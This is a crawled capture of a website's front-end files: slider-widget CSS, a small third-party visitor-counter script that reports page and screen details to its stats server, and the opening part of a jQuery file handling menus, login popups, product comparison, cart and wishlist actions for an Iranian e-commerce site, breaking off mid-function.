        .slider.slider-vertical .slider-selection {
            width: 100%;
            left: 0;
            top: 0;
            bottom: 0;
        }

        .slider.slider-vertical .slider-track-low, .slider.slider-vertical .slider-track-high {
            width: 100%;
            left: 0;
            right: 0;
        }

        .slider.slider-vertical .slider-tick, .slider.slider-vertical .slider-handle {
            margin-left: -5px;
            margin-top: -10px;
        }

            .slider.slider-vertical .slider-tick.triangle, .slider.slider-vertical .slider-handle.triangle {
                border-width: 10px 0 10px 10px;
                width: 1px;
                height: 1px;
                border-left-color: #0480be;
                margin-left: 0;
            }

    .slider.slider-disabled .slider-handle {
        background-image: -webkit-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: -o-linear-gradient(top,#dfdfdf 0,#bebebe 100%);
        background-image: linear-gradient(to bottom,#dfdfdf 0,#bebebe 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0);
    }

    .slider.slider-disabled .slider-track {
        background-image: -webkit-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: -o-linear-gradient(top,#e5e5e5 0,#e9e9e9 100%);
        background-image: linear-gradient(to bottom,#e5e5e5 0,#e9e9e9 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);
        cursor: not-allowed;
    }

    .slider input {
        display: none;
    }

    .slider .tooltip.top {
        margin-top: -36px;
    }

    .slider .tooltip-inner {
        white-space: nowrap;
    }

    .slider .hide {
        display: none;
    }

.slider-track {
    position: absolute;
    cursor: pointer;
    background-image: -webkit-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: -o-linear-gradient(top,#f5f5f5 0,#f9f9f9 100%);
    background-image: linear-gradient(to bottom,#f5f5f5 0,#f9f9f9 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    border-radius: 4px;
}

.slider-selection {
    position: absolute;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

    .slider-selection.tick-slider-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
    }

.slider-track-low, .slider-track-high {
    position: absolute;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 4px;
}

.slider-handle {
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #337ab7;
    background-image: -webkit-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: -o-linear-gradient(top,#149bdf 0,#0480be 100%);
    background-image: linear-gradient(to bottom,#149bdf 0,#0480be 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);
    filter: none;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);
    border: 0 solid transparent;
}

    .slider-handle.round {
        border-radius: 50%;
    }

    .slider-handle.triangle {
        background: transparent none;
    }

    .slider-handle.custom {
        background: transparent none;
    }

        .slider-handle.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

.slider-tick {
    position: absolute;
    width: 20px;
    height: 20px;
    background-image: -webkit-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: -o-linear-gradient(top,#f9f9f9 0,#f5f5f5 100%);
    background-image: linear-gradient(to bottom,#f9f9f9 0,#f5f5f5 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    filter: none;
    opacity: .8;
    border: 0 solid transparent;
}

    .slider-tick.round {
        border-radius: 50%;
    }

    .slider-tick.triangle {
        background: transparent none;
    }

    .slider-tick.custom {
        background: transparent none;
    }

        .slider-tick.custom::before {
            line-height: 20px;
            font-size: 20px;
            content: '\2605';
            color: #726204;
        }

    .slider-tick.in-selection {
        background-image: -webkit-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: -o-linear-gradient(top,#89cdef 0,#81bfde 100%);
        background-image: linear-gradient(to bottom,#89cdef 0,#81bfde 100%);
        background-repeat: repeat-x;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff89cdef',endColorstr='#ff81bfde',GradientType=0);
        opacity: 1;
    }


--- FILE ---
content_type: application/javascript
request_url: http://amarfa.ir/stats/7221.js
body_size: 454
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="http://amarfa.ir/stat/7221.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7221");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='http://amarfa.ir/viewstat/7221'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/Customfa_IR.js?v=1.3
body_size: 53549
content:
$(document).ready(function () {
    $.fn.extend({
        toggleText: function (a, b) {
            return this.text(this.text() === b ? a : b);
        }
    });

    $(".loginContainer .form-control").each(function () {
        var valueInput = $(this);
        if (valueInput.val().length > 0) {
            valueInput.prev().addClass("lableFocus");
        } else {
            valueInput.prev().removeClass("lableFocus");
        }
        valueInput.focus(function () {
            valueInput.prev().addClass("focus");
        });

        valueInput.blur(function () {
            valueInput.prev().removeClass("focus");
        });
        valueInput.on('input', function () {
            if (valueInput.val().length > 0) {
                valueInput.prev().addClass("lableFocus");
            } else {
                valueInput.prev().removeClass("lableFocus");
            }
        });
    });
    $(".loginModal").click(function () {
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });
    $(".overlay").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp").click(function () {
        $(".overlay").removeClass('show').addClass("hide");
        $(".popUp").removeClass('show1').addClass("hide1");
    });

    //sign up

    $(".btn-signupModal").click(function () {
        $(".overlay2").removeClass('hide').addClass("show");
        $(".popUp2").removeClass('hide1').addClass("show1");

    });
    $(".overlay2").click(function (e) {
        if (e.target !== this)
            return;
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");

    });
    $(".closePopUp2").click(function () {
        $(".overlay2").removeClass('show').addClass("hide");
        $(".popUp2").removeClass('show1').addClass("hide1");
    });

    function animateshowHidden(classSelected) {
        var i = 1;
        $(classSelected).each(function () {
            var pic = $(this);
            setTimeout(function () {
                pic.removeClass('hide').addClass("show");
            }, i++ * 200);
        });
    }

    var timeout = null;
    var delay = function (elem, callback) {
        timeout = setTimeout(callback, 200);
    };
    var timeout2 = null;
    var delay2 = function (elem, callback) {
        timeout2 = setTimeout(callback, 200);
    };
    $(document).on("mouseenter", ".levelFirstUl", function () {
        var $This = $(this);
        delay2($This, function () {
            $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl ", function () {
        clearTimeout(timeout2);
        var $This = $(this);
        if ($("#OverlayMenuHoverDiv").hasClass("ActiveOverlay"))
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
    });

    $(document).on("mouseenter", ".levelFirstUl .levelFirstli", function () {
        var $This = $(this);
        $This.find(".levelTwoUl").first().css("left", $(this).closest(".levelFirstUl").offset().left - $(this).offset().left + "px");
        var OffestRightParentUl = $(window).width() - ($(this).closest(".levelFirstUl").offset().left + $(this).closest(".levelFirstUl").outerWidth());
        var $thistUl = $(window).width() - ($(this).offset().left + $(this).outerWidth());
        $This.find(".levelTwoUl").first().css("right", (OffestRightParentUl - $thistUl)+ "px");
        delay($This, function () {
            $This.addClass("selected");
            $("#resultquiksearch").addClass("hide");
        });
    });

    $(document).on("mouseleave", ".levelFirstUl .levelFirstli", function () {
        clearTimeout(timeout);
        var $This = $(this);
        delay($This, function () {
            $(".levelFirstUl .levelFirstli").removeClass("selected");
        });
    });

    $(document).on("click", ".MobileHeader .MenuMobile", function () {
        $("#VertivcalNavbarMobile").addClass("SHowMenuMobile");
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .BackMenuMobile", function () {
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#VertivcalNavbarMobile .OPenLevel2", function () {
        $(this).toggleClass("fa-angle-down").toggleClass("fa-angle-up");
        $(this).closest(".MenuLevel-one").toggleClass("selected");
        //$(this).next().removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .LodginDiv", function () {
        $("#LoginNavbarMobile").addClass("SHowMenuMobile");
        $("#VertivcalNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", "#LoginNavbarMobile .BackMenuMobile", function () {
        $("#LoginNavbarMobile").removeClass("SHowMenuMobile");
    });
    $(document).on("click", ".MobileHeader ul .searchbtn", function () {
        $("#SearchProducMobileForm").slideToggle(300);
        $("#MenuAndOtherItemsDiv").toggleClass("OpenSearch");
    });

    $(document).on("keyup", "#MenuAndOtherItemsDiv input#CitiySearchInput", function () {
        if ($("#MenuAndOtherItemsDiv input#CitiySearchInput").val()) {
            $.get("/Home/SearchCity", {
                Name: $("#MenuAndOtherItemsDiv input#CitiySearchInput").val(),
            }, function (data) {
                $("#MenuAndOtherItemsDiv .CitiesItemUl").html(data);
            });
        }
    });

    $(document).on("click", ".call-forPrice-btn", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true });

    });

    $(document).on("click", "#MenuAndOtherItemsDiv .SelectLocation", function () {
        $("#MenuAndOtherItemsDiv .CitiesItemUl").slideToggle(0);
        $("#MenuAndOtherItemsDiv .InputLi").slideToggle(0);
    });
    $(document).on("click", "#MenuAndOtherItemsDiv .SelectCity", function () {
        var LocationInfo = new Object();
        LocationInfo.CityId = $(this).data("cityid");
        LocationInfo.CityName = $(this).data("cityname");
        localStorage.setItem("LocationInfoOB", JSON.stringify(LocationInfo));
        $(".SelectLocation").data("cityid", $(this).data("cityid"));
        $(".SelectLocation .CityName").text($(this).data("cityname"));
        $("#MenuAndOtherItemsDiv input#CitiySearchInput").val("");
        $("#MenuAndOtherItemsDiv .CitiesItemUl").hide();
        $("#MenuAndOtherItemsDiv .InputLi").hide();
    });

    $(document).on("click", ".right-module .title_block ", function () {
        $(this).closest(".right-module").find(".block_content").slideToggle(500);
        $(this).find(".fa").toggleClass("fa-minus").toggleClass("fa-plus");
    });
    $(document).on("mouseover", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        $("#VertivcalNavbar").show();
        $("#VertivcalNavbar").css("top", -10);
        $("#columns").addClass("DisableItemsMenu");

    });

    var typingTimermenu;                //timer identifier
    var doneTypingIntervalmenu = 200;  //time in ms
    $(document).on("mouseleave", "#MenuAndOtherItemsDiv .MenuAndOtherItems .MenuBtn", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("mouseover", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        $("#VertivcalNavbar").show();
    });
    $(document).on("mouseleave", "#VertivcalNavbar", function () {
        clearTimeout(typingTimermenu);
        typingTimermenu = setTimeout(function () {
            $("#VertivcalNavbar").hide();
            $("#VertivcalNavbar").css("top", -2);
            $("#columns").removeClass("DisableItemsMenu");
        },
            doneTypingIntervalmenu);
    });
    $(document).on("click", ".MoreUsers", function () {
        var $This = $(this);
        var ProductId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavorit?ProductId=" + ProductId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });

    $(document).on("click", ".MoreStoreUsers", function () {
        var $This = $(this);
        var StoreId = $(this).attr("data-Id");
        var Url = "/Product/GetAllcustomerFavoritStore?StoreId=" + StoreId;
        $("#ProductFavoritCustomersModal").modal({ show: true, remote: Url });

    });
    //$(document).on("click", "#login-block", function (e) {
    //    if ($(e.target).closest(".HeaderLogin").length > 0) {
    //        $(this).addClass("btn-login-hover");
    //        $(this).find(".login-block").addClass("login-block-hover");
    //    }
    //});

    var $clicky;
    $(document).mousedown(function (e) {
        $clicky = $(e.target);
    });
    $(document).mouseup(function (e) {
        $clicky = null;
    });


    $(document).on("click", ".login-block .fa-times-circle", function () {
        $("#login-block").removeClass("btn-login-hover");
        $("#login-block .login-block").removeClass("login-block-hover");
    });
    var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
    if (ArrayProductsTemp !== null && ArrayProductsTemp.length > 0) {
        $("#CompareBox").css("display", "block");
        $(".CompareBtn .Cbadge").text(ArrayProductsTemp.length);
        $.each(ArrayProductsTemp, function (k) {
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ArrayProductsTemp[k].PathImage);
            $Template.find("p").first().text(ArrayProductsTemp[k].Name);
            $Template.find(".ProductItem").first().attr("data-id", ArrayProductsTemp[k].Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
        });
    }

    $(document).on("click", "#CompareBox .CompareBtn", function () {
        var ArrayProductsTemp = JSON.parse(localStorage.getItem("ArrayProduct"));
        var ProductIdList = [];
        $.each(ArrayProductsTemp, function (k) {
            ProductIdList.push(ArrayProductsTemp[k].Id);
        });
        $("#ContentDiv").addClass("DisableItems");
        jQuery.ajaxSettings.traditional = true;
        $.get("/Product/ProductCompare", {
            ProductIdList: ProductIdList,
        }, function (data) {
            $("#ContentDiv").html(data);
            $("#ContentDiv").removeClass("DisableItems");
        });
    });

    $(document).on("click", "#ReturnFromCompareBtn", function () {
        var St = (window.location.href).replace("#!", "");
        window.location.href = St;
    });

    $(document).on("click", "#ClearListCompare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
    });

    $(document).on("click", " #CompareBox .CanselCompareBtn", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        ArrayProducts = [];
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        $("#CompareBox .ProductsCompareList").empty();
        $("#CompareBox").css("display", "none");
    });

    $(document).on("click", "#CompareBox .fa-remove", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var PId = $(this).closest(".ProductItem").data("id");
        var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === PId; });
        ArrayProducts.splice(Pindex, 1);
        var $Template = $("#CompareBox .ProductsCompareList");

        $Template.find('.ProductItem[data-id="' + PId + '"]').first().remove();
        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
        if (ArrayProducts.length === 0)
            $("#CompareBox").css("display", "none");
    });

    $(document).on("click", ".compare", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        var $ParentDiv = $(this).closest(".ItemListView, .SearchItemTable");
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
            ProductOB.Name = $ParentDiv.find(".p-name").first().text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            $(this).toggleClass("SelectForCompare")
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            $(this).toggleClass("SelectForCompare");
            $(this).find(".fa").toggleClass("fa-square-o , fa-check-square");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB2 = new Object();
                        ProductOB2.Id = $(this).data("id");
                        ProductOB2.PathImage = $ParentDiv.find("img.img-responsive").first().attr("src");
                        ProductOB2.Name = $ParentDiv.find(".KalaName").first().text();
                        ProductOB2.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB2);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template2 = $("#ProductsCompareTemplate");
                        $Template2.find("img").first().attr("src", ProductOB2.PathImage);
                        $Template2.find("p").first().text(ProductOB2.Name);
                        $Template2.find(".ProductItem").first().attr("data-id", ProductOB2.Id);
                        $("#CompareBox .ProductsCompareList").append($Template2.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template3 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template3.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });

    $(document).on("click", ".CompareInDetailsProduct", function () {
        var ArrayProducts = JSON.parse(localStorage.getItem("ArrayProduct"));
        if (ArrayProducts === null || ArrayProducts.length === 0) {
            var ProductOB = new Object();
            ProductOB.Id = $(this).data("id");
            ProductOB.PathImage = $("#product-zoom").attr("src");
            ProductOB.Name = $(".product-name strong").text();
            ProductOB.CategoryId = $(this).data("categoryid");
            var ArrayProduct = [];
            ArrayProduct.push(ProductOB);
            localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProduct));
            //$(this).toggleClass("SelectForCompare");
            $(".CompareBtn .Cbadge").text(1);
            $("#CompareBox").css("display", "block");
            var $Template = $("#ProductsCompareTemplate");
            $Template.find("img").first().attr("src", ProductOB.PathImage);
            $Template.find("p").first().text(ProductOB.Name);
            $Template.find(".ProductItem").first().attr("data-id", ProductOB.Id);
            $("#CompareBox .ProductsCompareList").append($Template.html());
            $("#CompareBox .ProductsCompareList").css("display", "block");
            setTimeout(function () {
                $("#CompareBox .ProductsCompareList").slideUp(500);
            }, 2000);
        }
        else {
            //$(this).toggleClass("SelectForCompare");
            var $ThisTemp = $(this);
            var Pindex = ArrayProducts.findIndex(function (x) { return x.Id === $ThisTemp.data("id"); });
            if (Pindex === -1) {
                var Cindex = ArrayProducts.findIndex(function (x) { return x.CategoryId === $ThisTemp.data("categoryid"); });
                if (Cindex !== -1) {
                    if (ArrayProducts.length < 4) {
                        var ProductOB3 = new Object();
                        ProductOB3.Id = $(this).data("id");
                        ProductOB3.PathImage = $("#product-zoom").attr("src");
                        ProductOB3.Name = $(".product-name strong").text();
                        ProductOB3.CategoryId = $(this).data("categoryid");
                        ArrayProducts.push(ProductOB3);
                        localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                        $(".CompareBtn .Cbadge").text(ArrayProducts.length);
                        var $Template4 = $("#ProductsCompareTemplate");
                        $Template4.find("img").first().attr("src", ProductOB3.PathImage);
                        $Template4.find("p").first().text(ProductOB3.Name);
                        $Template4.find(".ProductItem").first().attr("data-id", ProductOB3.Id);
                        $("#CompareBox .ProductsCompareList").append($Template4.html());
                    } else {
                        $("#JQueryMessageList").html($("#ErrorMessagegather4Template").html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                }
                else {
                    $("#JQueryMessageList").html($("#ErrorMessageTemplate").html());
                    setTimeout(function () {
                        $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                    }, 3000);
                }
            }
            else {
                ArrayProducts.splice(Pindex, 1);
                var $Template5 = $("#CompareBox .ProductsCompareList");
                var PId = $(this).data("id");
                $Template5.find('.ProductItem[data-id="' + PId + '"]').first().remove();
                localStorage.setItem("ArrayProduct", JSON.stringify(ArrayProducts));
                $(".CompareBtn .Cbadge").text(ArrayProducts.length);
            }
        }
    });


    $(".LoginBtnPartial").click(function () {
        var ReurnUrl = "/ShoppingCart/LoginForShoppingCart";
        var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
        //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
        $(".overlay").removeClass('hide').addClass("show");
        $(".popUp").removeClass('hide1').addClass("show1");

    });

    $("ul#CategoryListUl >li a").click(function () {
        $("a#SelectedLCategoryId").html($(this).text() + " " + '<span class="fa  fa-angle-down" style="padding-left:0px;padding-right:5px;"></span> ');
        $("input#category").val($(this).attr("data-id"));
    });


    $(document).on("click", ".add-to-cart", function () {
        $("#PureProductItems").addClass("DisableItemsSelect");
        var ProductId = $(this).attr("data-id");
        $.ajax({
            url: "/ShoppingCart/AddToCart",
            type: "POST",
            dataType: "Json",
            data: {
                Quantity: $("#option-product-qty").val(),
                ProductId: ProductId
            },
            success: function (Result) {
                if (Result.actionid === 1) {
                    $.get("/ShoppingCart/ShowItemsCart", {
                    }, function (data) {
                        $("#cart-block").html(data);
                    });
                    $.get("/ShoppingCart/CartCountItem", {
                    }, function (ResultData) {
                        $("#CountCartItemMobile").text(ResultData);
                    });
                    swal({
                        title: "توجه",
                        text: "کالای انتخابی شما با موفقیت به سبد خریدتان اضافه شد. اگر انتخاب دیگری ندارید با کلیک بر روی سبد خرید لیست خریدهای خود را نهایی کنید ",
                        type: "success",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-success',
                        confirmButtonText: 'تائید',
                        closeOnConfirm: false,
                    });
                }
                else if (Result.actionid === 0) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخابی شما قبلا به سبد خرید اضافه شده است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 2) {
                    swal({
                        title: "اخطار",
                        text: "در اضافه کردن کالای مورد نظر شما به سبد خرید خطایی رخ داده است. در صورت تمایل مشکل رخ داده با مدیریت سایت در میان بگذارید",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 3) {
                    swal({
                        title: "اخطار",
                        text: "کالای انتخاب شده ی شما در سیستم موجود نمیباشد",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 4) {
                    swal({
                        title: "اخطار",
                        text: "کالا انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                else if (Result.actionid === 5) {
                    swal({
                        title: "اخطار",
                        text: "تنوع کالایی انتخاب شده ناموجود است",
                        type: "warning",
                        showCancelButton: false,
                        confirmButtonClass: 'btn-warning btn-o',
                        confirmButtonText: 'OK'
                    });
                }
                $("#PureProductItems").removeClass("DisableItemsSelect");
            }
        });
    });

    $(document).on("click", ".remove_link", function () {
        Id = $(this).attr("data-id");
        var quantity = $(this).attr("data-quantity");
        var ProductId = $(this).attr("data-productid");
        $("#cart-block").addClass("DisableItemsSelect");
        $.get("/ShoppingCart/RemoveOfCart", {
            Id: Id,
        }, function (Resultdata) {
            $.get("/ShoppingCart/ShowItemsCart", {
            }, function (data) {
                $("#cart-block").html(data);
                $("#cart-block").removeClass("DisableItemsSelect");
            });

        });
    });

    $(document).on("click", ".wishlist", function () {
        var ProductId = $(this).attr("data-id");
        if ($("#UserIsAuthenticated").val()) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddRemoveWishListProduct",
                type: "get",
                dataType: "Json",
                data: { ProductId: ProductId },
                success: function (Result) {
                    if (Result.Error) {
                        $This.find(".fa").removeClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart").addClass("fa-heart-o");
                        $This.find(".LikeDislike").text(Result.Count);
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);

                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        $This.find(".fa").addClass("LikeProduct");
                        $This.find(".fa").removeClass("fa-heart-o").addClass("fa-heart");
                        $This.find(".LikeDislike").text(Result.Count);

                        var $Temp4 = $("#SuccessTemplate");
                        $Temp4.find(".titleerrormessage").text(Result.Message);


                        $("#JQueryMessageList").html($Temp4.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");
        }
    });
    $(document).on("click", ".WishStoreList", function () {
        var StoreId = $(this).attr("data-id");
        alert($("#UserIsAuthenticated").val());
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddWishListStore",
                type: "get",
                dataType: "Json",
                data: { StoreId: StoreId },
                success: function (Result) {
                    if (Result.Error) {
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        var $Temp6 = $("#SuccessTemplate");
                        $Temp6.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp6.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".SendRequestFriend", function () {
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $This.addClass("DisableItemsSelect");
            var UserId = $(this).attr("data-id");
            $.ajax({
                url: "/Customer/SendRequestFirend",
                type: "POST",
                dataType: "Json",
                data: { UserId: UserId },
                success: function (Result) {
                    if (Result === 1) {
                        $.get("/Customer/NumberOfSendRequest", {
                        }, function (data) {
                            $(".NSR").text(data);
                        });
